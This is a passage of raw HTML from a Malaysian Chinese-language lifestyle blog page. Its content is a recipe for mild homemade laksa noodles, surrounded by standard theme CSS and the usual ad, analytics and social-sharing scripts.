.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>简易煮住家式辣沙面&#65292;微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
简易煮住家式辣沙面&#65292;微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='8/12/2020 01:35:00 下午'>8/12/2020 01:35:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg&description=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2175259138837901964' itemprop='articleBody'>
<meta content='    辣沙面2人份, 微辣适合小朋友！   材料：  黄面，  豆腐卜6粒，  鱼丸10粒，  四季豆4条切长段，  鸡蛋2粒，  咖哩叶切碎，  3汤匙江鱼仔辣椒酱，  豆奶1杯，  鸡胸肉小条，  小葱头切碎，  油，  盐适量。   做法：  1） 煮一锅水，加入四季豆，...' name='twitter:description'/>
<a name='2175259138837901964'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="756" data-original-width="1008" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg" /></a></div>
<br />
<br />
辣沙面2人份, 微辣适合小朋友&#65281;<br />
<br />
<b>材料&#65306;</b><br />
黄面&#65292;<br />
豆腐卜6粒&#65292;<br />
鱼丸10粒&#65292;<br />
四季豆4条切长段&#65292;<br />
鸡蛋2粒&#65292;<br />
咖哩叶切碎&#65292;<br />
3汤匙江鱼仔辣椒酱&#65292;<br />
豆奶1杯&#65292;<br />
鸡胸肉小条&#65292;<br />
小葱头切碎&#65292;<br />
油&#65292;<br />
盐适量&#12290;<br />
<br />
<b>做法&#65306;</b><br />
1&#65289; 煮一锅水&#65292;加入四季豆&#65292;烫一下捞取&#65292;加入豆腐卜&#65292;烫一下捞取&#65292;加入鱼丸&#65292;烫一下捞取&#65292;<br />
加入黄面&#65292;烫一下捞取&#65292;面过冷河&#12290;<br />
<br />
2&#65289; 接着&#65292;烫鸡胸肉&#65292;烫一下捞取&#65292;同时煮蛋&#65292;鸡蛋去壳切半待用&#12290;<br />
<br />
3&#65289; 热锅爆香小葱头&#65292;把3汤匙江鱼仔辣椒酱倒入&#65292;炒香再加入2碗水&#65292;盖上锅盖煮沸后&#65292;<br />
加入盐和糖&#65292;加入豆腐卜&#65292;四季豆&#65292;再加入豆奶&#65292;盖上锅&#65292;盖煮一下&#65292;滚一下熄火即可&#12290;<br />
<br />
4&#65289; 把面放入碗里&#65292;淋上辣沙和材料&#65292; 再加上切碎的咖哩叶&#65292;葱花和鸡蛋&#12290;

<br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/Rdv4U8d1ubk" width="100%"></iframe>

<br />
<b><br /></b>
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
